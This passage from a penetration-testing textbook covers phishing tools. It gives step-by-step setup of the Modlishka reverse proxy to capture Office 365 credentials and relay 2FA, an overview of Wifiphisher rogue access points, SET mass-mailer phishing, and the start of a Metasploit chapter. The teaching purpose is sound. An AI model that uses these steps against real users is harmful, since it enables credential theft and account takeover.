Phishing does not only involve specially crafted emails and attachments. WiFi access points can be used to launch a phishing campaign against targets. There are multitudes of wireless networks available, with many of them being open to provide free access to the internet. Wifiphisher is a tool that allows you to mount automated phishing attacks against wireless networks in order to steal credentials or drop a payload such as malware. Wifiphisher is capable of using modern attack techniques such as KARMA, Known Beacons, and Evil Twin:

- **Known Beacons**: This technique allows Wifiphisher to broadcast ESSIDs that are known
- **KARMA**: This is a technique where Wifiphisher masquerades as a public network
- Evil Twin: This technique creates rogue access points

Some of the main features of Wifiphisher are as follows:

- The ability to run on devices such as a Raspberry Pi.
- It's extremely flexible in that it supports a multitude of arguments and uses community-driven phishing templates, which can be used for various scenarios.
- It allows you to write simple or complicated modules that are based on Python. Wifiphisher allows you to write your own custom phishing scenarios that you can leverage in targeted penetration tests.
- It's simple to use, since it allows you to run the ./bin/wifiphisher command. This will bring up an interactive text interface to help you build an attack.

A list of available phishing scenarios are shown in the following screenshot:



Figure 2: List of available phishing scenarios in Wifiphisher

At the time of writing, Wifiphisher is currently supported on Linux, with Kali Linux as its officially supported distribution. In order to use Wifiphisher, you must have a wireless network card that is capable of packet injection and supports monitoring mode. We will explore this in depth in Chapter 9, *Getting Started with Wireless Attacks*. Wifiphisher is not installed by default in Kali Linux 2019.1.

Wifiphisher can be installed using the following command:

```
apt-get install Wifiphisher
```

## Creating a social engineering campaign

Let's take a look at creating a social engineering campaign for a penetration test. In this campaign, we will target Office 365 users using Modlishka.

#### **Installing Modlishka**

In order to use Modlishka, we need to install the Go Language within Kali Linux. Perform the following steps to install it:

1. From a Terminal window within Kali Linux, issue the apt-get install golang command. This will install the Golanguage. We need to define a GOPATH using the export GOPATH=\$HOME/Downloads/GO command. To confirm the path that we have set, we can use the echo \$GOPATH command:

```
root@kali:~# apt-get install golang
Reading package lists... Done
Building dependency tree
Reading state information... Done
golang is already the newest version (2:1.11~1).
The following package was automatically installed and is no longer required:
libmariadbclient18
Use 'apt autoremove' to remove it.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
root@kali:~# export GOPATH=$HOME/Downloads/G0
root@kali:~# echo $GOPATH
/root/Downloads/G0
root@kali:~#
```

Figure 3: Installing Go and defining the GOPATH

2. Next, we need to download Modlishka into the GO folder. We do this by running the go get -u github.com/drk1wi/Modlishka command. This will now start to download Modlishka into the GO folder that we defined in *Step 1*. If you have used the preceding commands, your Modlishka installation will reside in /root/Downloads/go/src/github.com/drk1wi/Modlishka:

| root@kali:~                                                              | # ( | jo get | t-u ( | githu | o.com | n∕dı | rk1wi/N | Modlishka     |  |
|--------------------------------------------------------------------------|-----|--------|-------|-------|-------|------|---------|---------------|--|
| <pre>root@kali:~# ls Downloads/G0/src/github.com/drk1wi/Modlishka/</pre> |     |        |       |       |       |      |         |               |  |
| total 404K                                                               |     |        |       |       |       |      |         |               |  |
| drwxr-xr-x                                                               | 3   | root   | root  | 4.0K  | Mar   | 31   | 12:57   |               |  |
| - rw-rr                                                                  | 1   | root   | root  | 5.4K  | Mar   | 31   | 12:58   | README.md     |  |
| - rw-rr                                                                  | 1   | root   | root  | 1.1K  | Mar   | 31   | 12:58   | Makefile      |  |
| - rw-rr                                                                  | 1   | root   | root  | 4.2K  | Mar   | 31   | 12:58   | LICENSE       |  |
| drwxr-xr-x                                                               | 3   | root   | root  | 4.0K  | Mar   | 31   | 12:58   | .github       |  |
| - rw-rr                                                                  | 1   | root   | root  | 4     | Mar   | 31   | 12:58   | .dockerignore |  |
| - rw-rr                                                                  | 1   | root   | root  | 635   | Mar   | 31   | 12:58   | Dockerfile    |  |
| drwxr-xr-x                                                               | 2   | root   | root  | 4.0K  | Mar   | 31   | 12:58   | core          |  |
| drwxr-xr-x                                                               | 2   | root   | root  | 4.0K  | Mar   | 31   | 12:58   | config        |  |
| - rw-rr                                                                  | 1   | root   | root  | 570   | Mar   | 31   | 12:58   | run-server.sh |  |
| - rw-rr                                                                  | 1   | root   | root  | 22K   | Mar   | 31   | 12:58   | main_test.go  |  |
| - rw-rr                                                                  | 1   | root   | root  | 1.6K  | Mar   | 31   | 12:58   | main.go       |  |
| drwxr-xr-x                                                               | 2   | root   | root  | 4.0K  | Mar   | 31   | 12:58   | log           |  |
| drwxr-xr-x                                                               | 5   | root   | root  | 4.0K  | Mar   | 31   | 12:58   | vendor        |  |
| drwxr-xr-x                                                               | 8   | root   | root  | 4.0K  | Mar   | 31   | 12:58   | .git          |  |

Figure 4: Downloading Modlishka

3. Now, we need to create a SSL certificate. Alternatively, you can use one that you may already have that's tied to your phishing domain. Before we can create a certificate, we need to generate an RSA private key. This can be done using the openssl genrsa -out ModlishkaCA.key 2048 command. Here, we are generating a 2048 bit key:



Figure 5: Generating the RSA private key

4. Next, we generate the certificate using the key we created in Step 3. To create the certificate, we use the openssl req -x509 -new -nodes -key ModlishkaCA.key -sha256 -days 1024 -out

ModlishkaCA.pem command. Once you have entered the command, you will be prompted to provide details about the certificate.

In these fields, you will fill in details similar to what you did in the target domain that you want to perform the phishing attack on. Remember to import this certificate into the server that you will use for the phishing campaign. In the case of this demo, I have imported into Firefox ESR on Kali Linux:

```
li:∼# openssl req -x509 -new -nodes -key ModlishkaCA.key -sha256 -days 10
24 -out ModlishkaCA.pem
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
Country Name (2 letter code) [AU]:ZA
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:JHB
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Target Organization
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:targetdomain.com
Email Address []:
 oot@kali:~#
```

Figure 6: Generating the SSL certificate

5. Now, you need to import the key and certificate into the Modlishka certificate configuration file. You can open

the ModlishkaCA.pem and ModlishkaCA.key files using any text editor. The certification configuration file is located in the GO folder. If you used the preceding commands, then it will be located

in /root/Downloads/go/src/github.com/drk1wi/Modlishka/plugin/aut
ocert.go.

6. You will need to replace the values of the CA CERT = and the CA CERT KEY = fields with ModlishkaCA.pem and ModlishkaCA.key, respectively. Make sure that you paste data from each file within the inverted commas:

| GNU nano 3.2                                                | autocert.go |
|-------------------------------------------------------------|-------------|
| tools                                                       |             |
| "crypto/x509/pkix"                                          |             |
| "encoding/binary"                                           |             |
| "encoding/pem"                                              |             |
| "math/big"                                                  |             |
| "time"                                                      |             |
|                                                             |             |
| "github.com/drk1wi/ModLishka/config"                        |             |
| "github.com/drk1wi/Modlishka/log"                           |             |
| )                                                           |             |
| CODAT CA CEPT - ` REGIN CEPTIFICATE                         |             |
| $CONST CA_CERT =DEGIN CERTIFICATE$                          | by cNAOEI   |
| BOAwaZaxCzAlBaNVBAYTALpBMPMwEOYDVOOTDApTb211LVNAYYPIMOvad   |             |
| DANKSETyEiAOBaNVBAOMCV1vb3PzaGVsbDEVMBMGA1UECuavMcm9vdHNo   | Zwysin Br   |
| MBkwEwYDV00DDBB3d3cucm9vdHNo7WxsLpBrMSAwHqY1Ko7ThvcN40kB    | EhEvh290    |
| OH 1 vh3B zaGVshC50az4eEw0x0T40MDEx0DMvNTEaEw0vMi4xMTkx0DMv | NTEAMIGY    |
| MOSWCOYDVOOGEWJaOTETMBEGA1UECAWKU2917S1TdGE07TEMMAoGA1UE    | BwwDSkhC    |
| MRTwEAYDV00KDA1Sb290c2b1bGwxETATBaNVBAsMDH1vb3RzaGVsbC50    | azEZMBcG    |
| A1UEAww0d3d3LnJvb3RzaGVsbC50azEgMB4GCSgGSTb3D0EJARYRcm9v    | dEBvb290    |
| c2hlbGwudGswaaEiMA0GCSaGSTb3D0EBA0UAA4IBDwAwaaEKAoIBA0Db    | xa3Fc7m+    |
| DFxw5SJxfviBiSGXmi0cX0Z/8DEgCvBaFUbPpckiEe1n4MZsTdak6TN0    | IS4ACaV6    |
| x9ssilabVR0vGX544zcYlg5VmteFVF4RJ0K2hG8wH4RdWoKXXnxcinEi    | v0/mWRr5    |
| NEBl8WiuSF9SSw60wIsYJrgR0IEz+PxzkNKC7dBR1RFxwPzug1a+oXvR    | 6enPI9E6    |
| +H3D0fkTv6HNSDc0pXff3FTKDJ8GBE3NMPX6S+liEqqr6src2CqIf0JT    | AuS0YE00    |
|                                                             |             |

Figure 7: Pasting in the cert and key file data

7. Once you have imported the certificates, you need to compile the tool using the make command:



Figure 8: Output of running make command in Modlishka

Now, the tool is ready to be used. We will use a template that is already installed by default within the /templates folder. For the sake of this demo, the phishing URL will remain local on Kali Linux.

In a real penetration test, you can modify the template file or create your own. You will need to modify fields such as phishingDomain, listening port, listeningAddress, target, and so forth. In this demo, we will use the office365.json template, without any changes:

|   | GNU nano 3.2                                              | office365.json                                       |
|---|-----------------------------------------------------------|------------------------------------------------------|
|   |                                                           |                                                      |
| { |                                                           |                                                      |
|   | "phishingDomain": "loopback.modlishka.io",                |                                                      |
|   | "listeningPort": "443",                                   |                                                      |
|   | "listeningAddress": "127.0.0.1",                          |                                                      |
|   | <pre>"target": "https://login.microsoftonline.com",</pre> |                                                      |
|   | "targetResources": "",                                    |                                                      |
|   | "targetRules": "by5zZXRBdHRyaWJ1dGUoImludGVncml0eSI=:b    | y5zZXRBdHRyaWJ1dGUoImludGVnZHJpdHki,aW50ZWdyaXR5PQ== |
|   | "terminateTriggers": "",                                  |                                                      |
|   | "terminateRedirectUrl": "",                               |                                                      |
|   | "trackingCookie": "id",                                   |                                                      |
|   | "trackingParam": "id",                                    |                                                      |
|   | "useTls": true,                                           |                                                      |
|   | "jsRules":"",                                             |                                                      |
|   | "debug": false,                                           |                                                      |
|   | "logPostOnly": false,                                     |                                                      |
|   | "disableSecurity": false,                                 |                                                      |
|   | "log": "ms.log",                                          |                                                      |
|   | "plugins": "all",                                         |                                                      |
|   | "cert": "",                                               |                                                      |
|   | "certKey": "",                                            |                                                      |
|   | "certPool": ""                                            |                                                      |
|   |                                                           |                                                      |

Figure 9: Office365.json template configuration

This concludes the setup of Modlishka. Now, we will move on to executing a phishing attack using Modlishka.

#### **Executing the attack**

The following steps demonstrate how to perform a phishing attack using Modlishka:

1. Now that Modlishka is set up, let's start the program using the Office 365 template. Modlishka can be started using the ./dist/proxy -config templates/office365.json command. Note that once the tool is started, it will provide you with the proxy address. If you have followed the steps in the previous section, we did not define any address and used the built-in https://loopback.modlishka.io:

| Foot@kali:~/Downloads/60/src/git           [Mon Apr 1 19:22:56 2019]         INF           [Mon Apr 1 19:22:56 2019]         INF           [Mon Apr 1 19:22:56 2019]         INF           [Mon Apr 1 19:22:56 2019]         INF           [Mon Apr 1 19:22:56 2019]         INF           [Mon Apr 1 19:22:56 2019]         INF           [Mon Apr 1 19:22:56 2019]         INF | hub.com/drklwi/Modlishka# ./dist/proxy -config templates<br>Enabling plugin: autocert v0.1<br>Enabling plugin: control_panet v0.1 SharePoint Teams<br>Enabling plugin: template v0.1<br>Control Panel: SayHello2Modlishka handler registered<br>Control Panel URL: /SayHello2Modlishka | /office365.json<br>Yammer                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|
| >>>> "Modlishka" Piotr Duszynski<br>Documents                                                                                                    | @drklwi - Reverse Proxy started <<<<                                                                                                    |                                          |
|                                                                                                    | <br>  er    <  _  <br>_      _                                                                                                    |                                          |
| Listening on: [127.0.0.1:443]<br>Proxying [loopback.modlishka.io:<br>[Mon Apr 1 19:23:38 2019] WAR<br>[Mon Apr 1 19:23:46 2019] WAR<br>[Mon Apr 1 19:23:52 2019] WAR                                                                                                    | 443] via> [https://login.microsoftonline.com]<br>rewriteResponse took 1.173544133s<br>rewriteResponse took 1.491760258s<br>rewriteResponse took 3.427021899s                                                                                                    | Now you can easily cr<br>Microsoft Forms |

Figure 10: The Modlishka reverse proxy has started

2. Now, we can perform a login as if we were the user. I've used a demo Office 365 tenant that I current own. In the following screenshot, you will notice the page that's presented is for the Office 365 login page, but take note of the URL. For the sake of illustration, I have left it as the default loopback.modlishka.io, but when you perform a phishing attack in a penetration test, you will need to have a domain name that will be almost identical to your target:



Figure 11: Office 365 login page proxied through Modlishka

The login process works as if the user is logging into Office 365, because the user is actually logging into Office 365. Modlishka is acting as a proxy for the traffic so that we can intercept any credentials. After the password is entered, the user is presented with a 2FA prompt to approve the login. Note the rewriteResponses in the background window:



Figure 12: 2FA being proxied through Modlishka

[ 109 ]

3. Once the user approves the sign-in request, access is granted to Office 365 and the user can continue to work as normal. Let's take a look at what Modlishka was able to detect in the log file. In the JSON configuration file, we defined the name of the log file using the string "log ": "ms.log". This will be located in the root of the Modlishka folder. By using a basic concatenate command to look for fields such as "login=" and "passwd=", we are able to see the user's credentials in plain text:

Figure 13: Credentials in plain text

The %40 shown in the username is the HTML character set code, which is translated into the "@" symbol.

#### Using SET to create a phishing campaign

Let's perform a simple phishing attack using the **social engineering toolkit** (**SET**):

- 1. From a Terminal window, type in the setoolkit command to launch the social engineering toolkit.
- 2. Once the toolkit has loaded, we will need to select option 5, Mass Mailer Attack, and then option 1, EMail Attack Single EMail Address:



Figure 14: Selecting the Mass Mailer Attack

3. Next, we will define the parameters of the email. Here, you can specify the source address and the names of the sender and recipient, along with attaching a malicious file, among other things. We will not attach a file, instead using a malicious phishing link. The link was typed for illustration purposes, but the link is non-existent. Once you have filled in all the fields, the email will be sent:



Figure 15: Defining the parameters for the phishing email



There are a number of open relay mail servers on the internet. You can use services such as Mailgun and SendGrid to test in your own environment.

Notice that the email was received in the target's mailbox with the parameters we defined:



Figure 16: The malicious email received in target's mailbox

The social engineering toolkit has a lot to offer, and having a good understanding of the various options and how to use them will be beneficial as you plan your phishing campaigns in your penetration tests. Please explore the various options in your own lab environment.

# Summary

Social engineering really boils down to exploiting the nature of humans to trust people. It uses techniques that rely on human weaknesses rather than software or hardware weaknesses. There are a number of social engineering tools available on the internet that you can leverage to launch a social engineering attack as part of your penetration test.

In this chapter, you have learned what social engineering is and the various types of social engineering. We highlighted the main features of each technique and looked at where you can find an up-to-date repository of the current phishing links that exist. We looked at common tools that can be used to create a social engineering campaign, and we worked on creating a campaign targeting Office 365.

In the next chapter (Chapter 5, *Diving into the Metasploit Framework*), we will begin working with Metasploit. We will look at what Metasploit is, what you can accomplish using it, and how to use various exploits from Metasploit.

# Questions

- 1. What is social engineering?
- 2. What does social engineering rely on to make a successful attack?
- 3. What is an important foundational step to building a social engineering attack?
- 4. Name two types of social engineering attacks.
- 5. Which tool is unique to Modlishka?

# 5 Diving into the Metasploit Framework

The Metasploit Framework is a penetration testing platform that makes exploiting target machines simple. It is an intuitive tool that is an integral part of any penetration tester's toolkit. It is maintained by Rapid7, but there are many contributors in the security community.

In this chapter, we will explore the modularity and flexibility of the Metasploit Framework. Since there are regular exploits being developed which can be added into Metasploit's already large database, you will learn how to find and import these. We will explore the various options that exist for payloads and the difference between various shells. Building skills in Metasploit can enhance your penetration tests, making it easy by using exploits that already exist, as opposed to writing your own.

As you progress through this chapter, you will learn about the following :

- Introducing Metasploit
- Finding modules
- Adding modules
- Metasploit options shells and payloads
- Working with MSFvenom

## **Technical requirements**

The following technical requirements are needed for this chapter:

- Kali Linux 2019.1
- Metasploit Framework version 5
- Metasploitable 3 virtual machine

# **Introducing Metasploit**

Metasploit is classified as the world's most used penetration testing software. It is a penetration platform that enables you to work with vulnerabilities by finding, exploiting, and validating them. It is maintained by Rapid7 and comes in two editions, Metasploit Pro and the community edition called the Metasploit Framework. Of course there are more features in the Pro edition, but the features available in the community edition are not to be overlooked. The features that are included in the Metasploit Framework will provide you with enough knowledge to learn how to use the Metasploit Framework and what you can achieve by leveraging it in your penetration tests.

Metasploit's architecture is flexible and modular, which aids developers in creating working exploits as vulnerabilities are announced. The interface of Metasploit is intuitive and offers a way to run exploit code that has been trusted by the security community. Using Metasploit, as opposed to trying to write your own exploit, can save you time during a penetration test. As you have learned in Chapter 1, *Introduction to Penetration Testing*, penetration tests are time-bound. So, spending time on crafting your own exploit can waste valuable time that could be used for other tasks.

Not all exploits will work as designed; some might do more harm than good. It is important to be vigilant when using exploits that are available on the internet.

In Kali Linux 2019.1, the version of the Metasploit Framework is version 5. Version 5 has introduced some new features such as the following:

- Support for Go, Python, and Ruby languages, which can be used in modules
- New database and automation APIs
- New evasion modules and libraries
- Multiple host capabilities in the exploit module using the file:// option



You can read the full release notes at Rapid7's post: https://blog. rapid7.com/2019/01/10/metasploit-framework-5-0-released/. There are a few types of modules that exist in the Metasploit Framework, as defined in the following:

- Exploit modules: Using the exploit module, a series of commands are executed on a target, leveraging a specific vulnerability. Typically, this technique uses an exploit that has been discovered and released publicly to obtain access to the objective. Examples of exploit modules include **injection of codes**, **buffer overflows**, and exploits on the web.
- Auxiliary modules: There are no payloads in the auxiliary module. Instead, random measures are used that are not directly related to exploitation. For instance, an auxiliary module can perform an enumeration scan of users or shares. Fuzzers and server capture modules are other examples of auxiliary modules.
- **Post-exploitation modules**: The post-exploitation module allows you to collect additional information or elevate your access to the target system. Some instances of these modules include **hash dumping** (which we will cover in Chapter 6, *Understanding Password Attacks*) and **service** and **app enumerators**.
- **Payloads**: A payload is a shellcode, executed after a system has been successfully compromised. The aim of the payload is to define how you want to connect to the target system shell and what you want to do after you obtain control. For instance, you can open a Meterpreter session. Meterpreter is an advanced payload with a DLL injection in memory, hence it never touches the disk.
- **NOP generator**: Using NOP generators, you create a random byte range that allows you to bypass NOP sled signatures in standard intrusion detection and prevention devices.

Let's get started with the Metasploit Framework, with some initial configuration steps. The Metasploit Framework is launched from a Terminal window within Kali Linux using the command: msfconsole.

## **Updating the Metasploit Framework**

In the past, updating the Metasploit Framework would entail running the msfupdate command once you started the application. Now that the Metasploit Framework is included by default within Kali Linux, you can update it by running the following command:

apt update && apt install metasploit-framework

This will install the latest release of the Metasploit Framework.

#### Linking the Metasploit Framework to a database

Metasploit provides support for a backend database that supports PostgreSQL.

You do not have to have a database if you want to simply run the Metasploit Framework, but it makes it useful if you would like to view the data you have collected. Creating a database is done using the following steps:

- 1. First, you need to start the PostgreSQL service using the service PostgreSQL start command from a Terminal window in Kali Linux.
- 2. Once the service has started, we need to define the Metasploit username and password that will connect to the database we will create. In order to create a username and password for the database, we need to migrate to the PostgreSQL user. This is done using the su postgres command. You will notice that your prompt now changes to postgres@kali:~#. Now, we will create a user using the createuser [name] -P command. Follow the prompts and define a password. In my setup, I have used the msf\_user username, as shown in the following screenshot:



Figure 1: Creating a user for the PostgreSQL database

3. Now, we create the database using the created --owner=[name] [database] command. In my setup, I have used the msf\_user username and the database is called msf\_database, as shown in the following screenshot:

| postgres@kali:/root\$ | createdb | owner=msf | user | msf | database |
|-----------------------|----------|-----------|------|-----|----------|
| postgres@kali:/root\$ |          |           |      |     |          |

Figure 2: Creating the database and linking the user to it

4. Next, we will open the Metasploit Framework using the msfconsole command. Once everything has loaded, we will connect to the database we have just created using the following command:

```
db_connect [username]:[password]@127.0.0.1/[database name]
```

For example, we can use db\_connect

msf\_user:password@127.0.0.1/msf\_database, as shown in the
following screenshot:

